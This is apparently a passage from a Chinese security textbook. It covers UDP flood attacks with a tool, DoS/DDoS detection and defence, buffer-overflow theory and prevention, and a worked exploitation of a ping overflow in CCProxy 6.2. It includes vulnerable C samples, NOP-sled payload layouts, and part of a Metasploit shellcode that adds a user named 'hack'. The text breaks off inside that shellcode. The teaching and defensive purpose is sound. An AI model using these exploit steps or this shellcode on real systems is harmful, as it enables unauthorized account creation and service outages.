
6.3 UDP Flood工具的使用
UDP Flood通过发送UDP数据包进行拒绝服务攻击。它可以指定目标主机的IP和端口，并且攻击报文可以利用文本、随机字节和数据文件等方式组成，其界面如图6.1所示。

图 6.1 UDP Flood主界面
通过在IP/hostname和port中输入目标主机的IP地址和端口号，Max duration设定最长的攻击时间，在speed可以设置UDP包发送速度，Data中指定发送的UDP数据包中包含的内容。
这里通过对局域网网内的一台计算机192.168.1.34发起UDP Flood攻击，发包速率为250P/S，攻击的端口是8000，发送的数据包的内容是“***** UDP Flood. Server stress test *****”，如图6.2所示。

图 6.2 UDP Flood攻击
在被攻击的计算机192.168.1.34上打开Sniffer工具（这里用的是Ethereal），可以捕捉由攻击者计算机发到本机的UDP数据包，可以看到内容为“***** UDP Flood. Server stress test *****”的大量UDP数据包，如图6.3所示。

图 6.3 Sniffer工具捕捉到的UDP数据包
如果加大发包速率，增加攻击者的数量，将会使计算机192.168.1.34的处理能力明显下降。

6.4 DoS/DDoS攻击的检测与防范
现在网上采用DDoS方式进行攻击的攻击者日益增多，因此只有及早发现自己受到攻击才能避免遭受惨重的损失。
检测DDoS攻击的主要方法有以下几种：
1．根据异常情况分析
当网络的通讯量突然急剧增长，超过平常的极限值时，应检测此时的通讯；当网站的某一特定服务总是失败，或当发现有特大型的ICMP和UDP数据包通过，或数据包内容可疑时都要注意防范，有可能是DDoS攻击。
2．使用DDoS检测工具
攻击者进行DDoS攻击时一般都要先扫描系统漏洞。目前一些网络入侵检测系统，可以杜绝攻击者的扫描行为。另外，一些扫描器工具可以发现攻击者植入系统的代理程序，并可以把它从系统中删除。
由于DDoS攻击具有隐蔽性，因此到目前为止没有防范DDoS攻击的行之有效的解决方法。所以要加强安全防范意识，提高网络系统的安全性。可采取的安全防御措施有以下几种：
1．及早发现系统存在的攻击漏洞，及时安装系统补丁程序。对一些重要的信息(例如系统配置信息)建立和完善备份机制。对一些特权帐号（例如管理员帐号）的密码设置要谨慎。通过这样一系列的举措可以把攻击者的可乘之机降低到最小。
2．在网络管理方面，要经常检查系统的物理环境，禁止那些不必要的网络服务。建立边界安全界限，确保输出的包受到正确限制。经常检测系统配置信息，并注意查看每天的安全日志。
3．利用网络安全设备(例如：防火墙)来加固网络的安全性，配置好它们的安全规则，过滤掉所有可能的伪造数据包。
4．比较好的防御措施就是和你的网络服务提供商协调工作，让他们帮助你实现路由的访问控制和对带宽总量的限制。
5．当系统正在遭受DDoS攻击时，应当启动应付策略，尽可能快地追踪攻击包，并且要及时联系ISP和有关应急组织，分析受影响的系统，确定涉及的其他节点，从而阻挡从已知攻击节点的流量。
6．当系统是潜在的DDoS攻击对象时，计算机被攻击者用作主控端或代理端时，不能因为本身的系统暂时没有受到损害而掉以轻心，攻击者已发现系统的漏洞，这对系统是一个很大的威胁。所以一旦发现系统中存在DDoS攻击的工具软件要及时把它清除，以免留下后患。

实验8 拒绝服务攻击实验
1．实验目的
通过模拟拒绝服务攻击，理解拒绝服务攻击的危害，掌握其防范方法。

2 实验内容
（1）用实验用机建立Web服务器，测试其能正常提供服务。
（2）使用多种拒绝服务攻击工具，模拟攻击这台服务器；也可以根据各种DoS攻击方法的原理，开发出适应特殊环境的攻击程序。
（3）用sniffer监视数据包，观察有何现象。
（4）当向此Web服务器请求正常服务却长时间没有回应时，说明攻击成功。

3 实验准备
（1）搭建Web服务器。
（2）调研一些常用的拒绝服务攻击工具，了解其用法和特点，进行比较。

4 实验要求
（1）禁止恶意入侵他人电脑或网络。
（2）如果使用工具实施DoS攻击，介绍清楚工具运用的是哪种攻击方式，阐述其原理；如果是自己开发的攻击程序，提交程序流程图。
（3）记录实验步骤和实现现象。
（4）记录实验过程中出现的意外情况以及解决方法。

第 7 章 缓冲区溢出攻击及防御技术

7.1 缓冲区溢出原理
缓冲区溢出是当前威胁最大的安全漏洞，这是因为攻击者可以利用缓冲区溢出漏洞改变程序的运行，达到执行任意代码的目的。而这又恰恰是蠕虫在互联网中进行传播、黑客夺取计算机系统权限的基础。
在许多利用C语言编写的软件中，由于没有恰当地校验写入缓冲区数据的大小，可能导致写入的数据过大而造成的缓冲区溢出。如下面的程序段就是一个例子。
#include <stdio.h>
int main()
{
char name[10];
printf("Input name:");
gets(name);
printf("The name is:%s\n", name);
return 0;
}
如果溢出发生在堆栈中，则可能会改写函数的返回地址，从而使程序转到内存中的其它地址继续执行。如果攻击者控制了函数的返回地址，使程序转到攻击者所构造的指令中继续执行的话，攻击者就可以控制系统或者甚至获得管理员权限。缓冲区溢出漏洞根据发生溢出的位置不同，可以分为栈溢出和堆溢出两类。

7.1.1 栈溢出
栈是用来存储程序运行时所用到的动态变量的内存区域，所存储的内容包括：函数的参数、函数的返回地址、局部变量等。由于其为LIFO，即后进先出的结构，后进入堆栈的数据如果过大，就可能会覆盖掉在它之前进入堆栈的数据。如图7.1所示，如果本地变量Local Variables过大，则可能会覆盖Base Pointer和Return Address，而函数的返回地址Return Address指向函数返回后下一条指令的位置。通过控制Return Address，可以使程序转入攻击者所提供的代码继续运行。程序中堆栈结构的示意图如图7.1所示。

图 7.1 堆栈结构
C语言中，存在多个用来向内存写入数据的函数，其中的一些如果不正当使用，会非常地危险。比如，strcpy、strcat、gets、fgets等，它们在不进行检验的情况下，直接将数据写入内存。如图7.2所示，如果将数据写入Local Variables中，而数据的大小超过所开辟的缓冲区，则会发生溢出，造成写入的数据覆盖函数的返回地址RA。

图 7.2 造成缓冲区溢出的函数操作

7.1.2 堆溢出
堆溢出与栈溢出产生的原因类似，只是缓冲区在内存中所处的位置不同。堆（Heap）段，是由应用程序动态分配的内存区。在Linux系统中，通常为用malloc()，calloc()和realloc()函数开辟的内存单元。
此外，BSS（Block Started by Symbol）段通常是指用来存放程序中未初始化的全局变量的一块内存区域，BSS段属于静态内存分配。BSS段包含未被初始化的数据，在程序运行的时候才被分配。在被写入数据前，它始终保持全零。数据段（data segment）通常是指用来存放程序中已初始化的全局变量的一块内存区域，数据段也属于静态内存分配。
在大部分的系统中，Heap段和BSS段是从低端地址向高端地址增长的。下面的例子说明了哪些数据存放在栈段，哪些数据存放在堆段或BSS段。
static int GLOBAL_CONSTANT = 1; /* 存储在data段 */
static int global_variable; /* 存储在BSS段 */
void main(int argc, char **argv) /* argc和argv存储在栈段 */
{
int local_dynamic c_variable; /* 存储在栈段 */
static int local_static_variable; /* 存储在BSS段 */
int *buf_pointer = (int *)malloc(32); /* 存储在堆段 */
…
}
计算机系统中的一个进程，在需要处理新的数据时，通常利用malloc()函数在内存中开辟新的缓冲区，然后将需要处理的数据写入到malloc()创建的内存中去。比如要将存储在Data中的数据读入到Buf中进行处理，其伪代码如下所示：

Buf = malloc(BUFFER_SIZE);
strcpy(Buf, Data);
process the data in Buf;

从这里，可以得出一个动态分配内存进行数据处理的模型，如图7.3所示。

图 7.3 数据在缓冲区中的处理过程
在此模型下，实际上是假设了在缓冲区创建时，已经准确地知道所要处理的数据大小或者是数据大小的上界。但是这个要求，在实际情况中并不是总能被满足。可能发生的情况如下：
- 由于疏忽，缓冲区设置过小，以至不能容纳下所要处理的正常大小的数据。
- 由于软件升级等原因，造成系统的不兼容，导致原先所定义的缓冲区大小不能满足新的要求。
- 黑客发动攻击，恶意传送过大的数据到缓冲区，造成溢出。
如果上述情况发生，那么就会造成堆缓冲区溢出。

7.2 缓冲区溢出攻击
如果当发生缓冲溢出时，能准确地控制跳转地址，将程序流引向预定的地址，CPU就会去执行这个指令。如果入侵者在预定的地址中放置代码用于产生一个Shell，则当程序被溢出时，入侵者将获得一个Shell。该Shell会继承被溢出的程序的权限。
如果入侵者获得了某台服务器的一个普通权限帐号，而服务器上某个以系统管理员权限运行的程序存在缓冲区溢出漏洞，入侵者就可以利用该漏洞生成的Shell去获得系统管理员权限。而入侵者进行攻击的关键是修改以较高权限运行的程序跳转指令的地址。
入侵者为了修改以较高权限运行的程序跳转指令的地址，一般要经过如下几个步骤。
1．构造需要执行的代码shellcode，并将其放到目标系统的内存。
2．获得缓冲区的大小和定位溢出点ret的位置。
3．控制程序跳转，改变程序流程。下面是2种常用方法。
- 修改程序返回地址：将预先设定好的地址替换程序原来的返回地址。
- 使用longjmp：C语言的setjmp/longjmp是一个检验/恢复系统，可以在检验点设定setjmp（buffer），用longjmp（buffer）恢复检验点。入侵者可以利用longjmp（buffer）跳转到预定代码。
但是对于一个具体可以缓冲区溢出的程序，如下面的C程序，该如何实现溢出呢？
# include <stdio.h>
int main(int argc,char **argv)
{
char buf[10];
strcpy(buf,argv[1]);
printf("buf is 0x%8x\n",&buf);
return 0;
}
接下来的各小节将介绍具体实现一个缓冲区溢出的步骤。

7.2.1 定位溢出点的位置
为了能使缓冲区溢出，首先必须找到程序的返回地址的位置，即定位溢出点的位置。对于上面的程序，申请了10个字节的缓冲区buf，但是在实际的系统中堆栈并不仅仅分配10个字节给buf，这还涉及到cpu的结构，对于通常的32位系统，内存是以4字节的倍数为单位分配的，这说明至少应该分配12个字节，实际上也不止分配12个字节，可以用gdb调试的方法可以得到其实在堆栈中给buf分配的字节数是24（测试用的系统是Redhat 9.0，对于具体不同的系统，这个分配的字节数可能不同），也就是说，必须填充24个字节的数据到buf才能整个的覆盖buf，然后从24字节到28字节是保存的ebp的地址，从28字节到32字节才是返回地址的位置，这就是溢出点的位置，应该覆盖这个地址让新的地址指向要执行的代码。

7.2.2 构造shellcode
定位了溢出点的位置后，必须构造一段代码让覆盖后的返回地址执行这段代码，一般来说，入侵者都希望这段代码用于生成一个shell，所以经常称这段代码为shellcode。它通常是一段机器指令，用于在溢出后改变系统正常流程，为入侵者生成一个shell或完成一个特定的目的，如添加一个用户。
在linux下，想构造一个生成shell的shellcode，通常从下面的c语言入手，这个程序利用execve函数来生成一个shell。
#include <stdio.h>
void main(){
char *name[2];
name[0]=”/bin/sh”;
name[1]=NULL;
execve(name[0],name,NULL);
}
由于shellcode通常是机器指令，上面可以生成shell的程序还不能直接利用，必须将它汇编然后提取其中的关键信息，然后利用这些关键信息的机器码组合成机器指令，这就是经常说的shellcode。

7.2.3 缓冲区溢出利用技术
找出溢出点的位置，构造了shellcode之后，就可以开始编写攻击程序了，这里介绍的主要是几种缓冲区溢出利用方法。
1：NNNNNNNNNSSSSSSSSSRR
这种方法适用于要溢出的缓冲区足够大的情形。前面的N表示nops指令，也就是0x90，在实际运行中，程序将什么也不做，而是一直沿着这些nops运行下去，直到遇到不是nops的指令再执行。使用大量nops的原因是为了增加溢出成功的概率。S代表shellcode，也就是要执行的一段机器指令。R代表返回地址，一般用ret表示。

图 7.4 NNNNSSSSRR型溢出模型
如图7.4，如果要溢出的缓冲区比较大，足够放得下shellcode，就可以使用这种溢出方法。它的原理是：构造一个和要溢出的缓冲区大小相当或稍大的数组，然后将这个数组的前面初始化为0x90，即nops，然后在这些nops后面存放shellcode，最后只要覆盖ret为指向任意一个nops的地址即可，这样经过一定nops空转周期后，最终会执行shellcode。
2：RRRRRRRNNNNNNNSSSSSSSSSSS
这种方法对大的和小的缓冲区都有效，同样这里R指返回地址，N指nops，S指shellcode。

图 7.5 RRRRNNNNNNSSSSS型溢出模型
这种溢出的模型如上图7.5所示，它的原理是：构造一个大的数组，数组的前一部分填充R，即返回地址，这里填充的R的数目必须能够覆盖ret，R的值必须指向大量nops中的任何一个，这样经过一定的nops空转后，必然能执行shellcode。

7.3 缓冲区溢出的防范
缓冲区溢出漏洞是由于C程序本身的不安全性引起的。同时随着软件模块的日益增大，内存动态分配的复杂性也达到了空前的程度，要完全消除缓冲区溢出似乎是一件不太可能的事，但可以通过构建完善的防范体系来有效的降低缓冲区溢出攻击的威胁。
完善的防范体系应该包括软件开发、编译检查、安全配置使用三个阶段。

7.3.1 软件开发阶段
在软件开发阶段主要是通过安全编程技术达到预防缓冲区溢出漏洞出现的目的。安全编程技术应避免使用非安全的C函数、执行边界检查。
1．避免使用非安全的C函数
在实践中发现，C中大多数缓冲区溢出问题都可以直接追溯到标准C库的几个函数中。其中最有害的函数是那些自身不进行变量检查的非安全字符串操作，如gets、strcpy等。一般来讲，这些危险的函数在C中都可以找到安全的替代函数。永远不使用这些极为危险的函数，是一种良好的安全编程风格。
2．边界检查
C和C＋＋不能自动进行边界检查，这使得C程序的不安全性增加。由于C语言本身是一种具有出错倾向的程序（如：字符串的零结尾），而且在编写C语言程序时，程序员往往为了追求性能而忽视了安全性。从而极易由于对数组、指针处理不善而出现缓冲区溢出漏洞。因此，在变量边界检查造成的效率降低不会造成严重影响的时候，建议总是执行边界检查。在将数据传送到自己的缓冲区之前，先检查数据长度。同时如果不是非常确定其结果，不要将过大的数据传递给另一个函数接口。

7.3.2 编译检查阶段
编译检查阶段主要包括使用静态和动态测试工具进一步检查和消除缓冲区溢出问题：
1．静态测试工具
静态测试工具检查代码但不运行之。最简单的静态测试就是用grep来搜索源代码，检查是否存在对危险函数的调用，如gets和strcpy等。如果发现就将其替换成安全的代码。事实上这也就是一部分静态测试工具的基本原理。这样可以高效地从几十万行代码中找出几百个潜在的危险函数调用。然而即使排除了所有危险的函数调用，由于编写代码的问题，往往仍会有缓冲区溢出漏洞的出现。对此，可以使用数据流相关静态测试工具，如Splint工具，利用数据流信息来确定变量的相互影响关系，从而找出漏洞所在。
2．动态测试工具
即使程序通过了静态检查仍不能说它是安全的代码。比如lprm程序（一个用于删除打印机队列池中任务的程序），虽然它通过了代码的安全检查，但仍然有缓冲区溢出的问题存在。为此开发了动态测试技术（如错误注入技术，Fault Injection）以及FIST（错误注入系统工具，Fault Injection System Tool）等故障注入工具。这些工具的目的在于通过人为的随机制造一些缓冲区溢出来测试、寻找代码的安全漏洞，这是一种有效的查找缓冲区溢出漏洞的方法。

7.3.3 安全配置使用阶段
动静态测试工具只能用来减少缓冲区溢出的可能，并不能完全地消除它的存在。因此在系统管理阶段仍然应该尽可能安全地配置其系统及系统提供的服务，以减少缓冲区溢出的威胁。这里以Linux系统的配置为例提出安全配置的主要原则。
- 隐藏系统信息
攻击者需要系统信息才能确定缓冲区溢出漏洞所在，并发动相应的攻击。尽量隐藏系统信息可以获得对系统最大程度的保护。
- 不显示系统登录提示信息。
- 处理rc.local文件,使系统不显示Linux发行版名字、版本号、内核版本和服务器名称。
- 使系统对ping没有反应。
2．关闭不需要的服务
不必要的对外服务往往会提供攻击者其所需的漏洞，因此请只打开系统必须的服务。
- 禁止提供finger 服务；
- 处理inetd.conf文件。对于在网络环境中的Linux系统，首要的就是确定需要被监听的网络端口，为每个端口启动相应服务，并卸载不必要的服务；
- 修改系统的rc启动脚本，仅仅启动系统必须的服务；
- 处理services文件，使其不可被用户修改；
- 用ssh代替telnet。
3．最小权限原则
- 取消普通用户的控制台访问权限。
- 减少特权程序的使用。

7.4 CCProxy缓冲区溢出攻击实例

7.4.1 漏洞说明
代理服务器为大家解决了很多问题，比如阻挡黑客攻击和局域网共享上网等。CCProxy因其设置简单和使用方便等特点，成为国内最受欢迎的代理服务器软件。CCProxy不但支持常见的HTTP和SOCKS代理，而且还支持FTP和Telnet这类不常用的协议及其它协议。
CCProxy6.2在支持Telnet协议时，可以接受ping命令，ping命令的格式是：ping hostname\r\n。当hostname的长度大于或者等于1010字节时，会发生缓冲区溢出，导致程序崩溃。
在该实例中，将对CCProxy6.2 Ping Overflow 漏洞进行分析和利用。

7.4.2 漏洞检测
CCProxy官方发现Ping Overflow漏洞之后，修补了该漏洞，当ping请求超过255字节时，自动截断。但是修补后的CCProxy的版本号依旧是6.2，因此，在网上下载的CCProxy6.2有可能是已经修补了该漏洞的安装程序。
如图7.6所示的是存在漏洞的CCProxy6.2的主界面。

图7.6 存在漏洞的CCProxy6.2
如图7.7所示的是已经修补了漏洞的CCProxy6.2的主界面。

图7.7 已修复漏洞的CCProxy6.2
区别是左下角的信息不同，前者是：Copyright(c) 2000-2004 Youngsoft，后者是Copyright(c) 2000-2005 Youngsoft。
不管是什么版本的CCProxy，只要通过下面的方法就可以测试它是否存在这个缓冲区溢出漏洞。
假设运行CCProxy服务器的主机IP是192.168.41.128。
攻击端通过telnet登陆到服务器：telnet 192.168.41.128 23，成功登陆之后如图7.8所示。

图7.8 登陆到目标主机
输入ping命令：ping AAAAAAAAAA……A
其中A的个数是2000个。如果攻击端出现如图7.9所示的结果，这表明目标机的CCProxy已经崩溃，即此版本的CCProxy存在ping命令缓冲区溢出漏洞。

图7.9 测试漏洞
相反，如果终端提示“Host not found”，则说明目标主机不存在此漏洞。

7.4.3 漏洞分析与利用
一个函数栈的布局如图7.10所示。
局部变量n
……
局部变量1
EBP
RET
函数实参1
……
函数实参m
图7.10 函数栈的布局
结合CCProxy6.2的这个漏洞，当把长字符串通过ping命令发送到目标主机，长字符串将溢出局部变量并覆盖到Ret的位置。CCProxy将因为缓冲区溢出而崩溃，要查看溢出后缓冲区里的情况和各寄存器的信息，需要用到调试工具，比较专业的调试工具有OllyDBG、IDA Pro等，比较简单易用的调试工具有Debugging Tools for Windows的CBD、NTSD和WinDbg等。在此以Debugging Tools for Windows的CDB为例。
使用cdb将CCProxy.exe挂起，如图7.11所示。

图7.11 用cdb挂起程序
输入g继续运行。当攻击机telnet到目标主机上，然后通过ping命令把2000个A组成的字符串发送到CCProxy之后，CCProxy的崩溃事件被cdb捕捉到，如图7.12所示。

图7.12 cdb捕获到程序异常
可以发现eip已经被41414141覆盖(字符A的ASCII码是0x41)，这是因为栈中的Ret已经被41414141覆盖，当函数返回时，会把41414141弹到eip寄存器。程序下一条指令的地址是0x41414141，但是此处没有可执行的指令，所以出错。但是怎么才能知道刚才植入的字符串在内存中的地址呢？可以查看一下各个寄存器指向的内容，如图7.13所示。

图7.13 查看寄存器内容
容易发现esp和esi两个寄存器指向的内容都有刚才植入的字符串，在此选择esp寄存器作为改变程序流程的跳板，即通过在ret的位置写上一条jmp esp指令的地址，就可以在函数返回时跳转到shellcode上运行了。
下面将分三步详细介绍。
(一) 构造shellcode
溢出目标程序的目的就是通过目标程序执行特定的的命令，这些是命令是由shellcode来完成的，因此构造能实现特定功能的shellcode是首要任务。
所谓shellcode就是一段能够完成某些特定功能的机器码。由于目标程序的缓冲区可能比较小，因此构造的shellcode长度越小越好。一般来说，要自己构造shellcode，必须经过三个步骤：用C语言实现功能，把C语言的实现改成带有shellcode特点的汇编，最后根据汇编得到机器码形式的shellcode。可以看出自己编写shellcode比较困难，需要对汇编比较熟悉才行。
庆幸的是，http://www.metasploit.com提供了许多通用的shellcode，如图7.14所示。

图7.14 metasploit提供的shellcode
例如，下面这段shellcode就是由metasploit自动生成的，此shellcode完成的功能是添加一个用户名和密码都是hack的用户，此shellcode的长度是476字节。
/* win32_adduser - PASS=hack EXITFUNC=seh USER=hack Size=476 Encoder=Alpha2 http://metasploit.com */
unsigned char scode[] =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x49\x37\x49\x49\x49\x49\x49\x51\x5a\x6a\x66"
"\x58\x50\x30\x42\x31\x41\x42\x6b\x42\x41\x76\x32\x42\x42\x32\x41"
"\x41\x30\x41\x41\x42\x58\x38\x42\x42\x50\x75\x5a\x49\x59\x6c\x4d"
"\x38\x70\x44\x45\x50\x53\x30\x67\x70\x4c\x4b\x42\x65\x47\x4c\x4e"
"\x6b\x33\x4c\x64\x45\x61\x68\x67\x71\x6a\x4f\x4c\x4b\x70\x4f\x36"
"\x78\x6c\x4b\x31\x4f\x65\x70\x34\x41\x4a\x4b\x63\x79\x4c\x4b\x65"
"\x64\x4e\x6b\x76\x61\x5a\x4e\x45\x61\x4f\x30\x4c\x59\x6c\x6c\x4d"
"\x54\x4f\x30\x31\x64\x57\x77\x4b\x71\x79\x5a\x36\x6d\x37\x71\x4b"
"\x72\x48\x6b\x6a\x54\x77\x4b\x42\x74\x57\x54\x65\x54\x63\x45\x69"
"\x75\x4c\x4b\x33\x6f\x35\x74\x45\x51\x4a\x4b\x32\x46\x6e\x6b\x36"
"\x6c\x70\x4b\x4e\x6b\x71\x4f\x77\x6c\x73\x31\x5a\x4b\x4e\x6b\x37"
"\x6c\x4e\x6b\x34\x41\x5a\x4b\x4b\x39\x51\x4c\x65\x74\x64\x44\x7a"
"\x63\x34\x71\x39\x50\x30\x64\x6c\x4b\x73\x70\x64\x70\x4d\x55\x4b"
"\x70\x41\x68\x34\x4c\x4e\x6b\x77\x30\x46\x6c\x4e\x6b\x70\x70\x77"
"\x6c\x6c\x6d\x6e\x6b\x32\x48\x43\x38\x4a\x4b\x34\x49\x4c\x4b\x6d"
"\x50\x6e\x50\x45\x50\x37\x70\x67\x70\x4e\x6b\x75\x38\x67\x4c\x73"
"\x6f\x57\x41\x78\x76\x53\x50\x56\x36\x4b\x39\x48\x78\x4b\x33\x59"
"\x50\x63\x4b\x32\x70\x35\x38\x4c\x30\x6d\x5a\x33\x34\x31\x4f\x70"
"\x68\x6d\x48\x4b\x4e\x4f\x7a\x64\x4e\x41\x47\x6b\x4f\x4d\x37\x65"
"\x33\x62\x4d\x30\x64\x46\x4e\x55\x35\x50\x78\x52\x45\x67\x50\x76"
"\x4f\x62\x43\x75\x70\x30\x6e\x71\x75\x51\x64\x47\x50\x30\x75\x71"
"\x63\x30\x65\x64\x32\x51\x30\x71\x78\x52\x41\x35\x33\x42\x4b\x55"
"\x70\x53\x58\x30\x61\x42\x43\x62\x4b\x41\x30\x54\x6f\x37\x31\x62"
"\x64\x53\x74\x71\x30\x65\x76\x77\x56\x61\x30\x30\x6e\x30\x65\x70"
"\x74\x35\x70\x62\x4c\x30\x6f\x43\x53\x70\x61\x30\x6c\x50\x67\x54"
"\x32\x50\x6f\x53\x45\x70\x70\x37\x50\x70\x41\x62\x44\x72\x4d\x42"
